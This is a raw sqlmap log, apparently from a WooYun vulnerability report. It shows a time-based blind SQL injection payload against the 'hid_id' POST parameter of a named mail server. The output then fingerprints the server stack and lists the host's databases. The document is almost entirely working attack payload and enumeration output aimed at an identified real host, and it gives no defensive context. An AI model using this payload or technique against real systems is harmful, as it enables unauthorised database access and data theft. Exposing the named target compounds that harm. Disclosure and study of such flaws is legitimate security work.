 Parameter: hid_id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mode=edit&hid_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))YOXH)
---
[17:24:21] [INFO] testing MySQL
[17:24:21] [INFO] confirming MySQL
[17:24:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 4.4.6
back-end DBMS: MySQL >= 5.0.0
[17:24:21] [INFO] fetching database names
[17:24:21] [INFO] fetching number of databases
[17:24:21] [INFO] resumed: 4
[17:24:21] [INFO] resumed: information_schema
[17:24:21] [INFO] resumed: mysql
[17:24:21] [INFO] resumed: nsg
[17:24:21] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] mysql
[*] nsg
[*] test
[17:24:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mail.zhhbi.com'
www.wooyun.org